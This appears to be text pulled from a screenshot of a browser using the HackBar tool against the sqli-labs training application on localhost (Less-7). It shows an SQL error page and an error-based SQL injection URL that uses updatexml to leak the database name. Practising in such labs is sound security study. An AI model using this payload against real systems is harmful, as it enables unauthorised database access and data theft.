 火狐官方站点 火狐官方站点 百度 新手上路 常用网址 移动设备上
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB S
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-7?id=1' and
1=(updatexml(1,concat(0x5c,(select database())),1))--+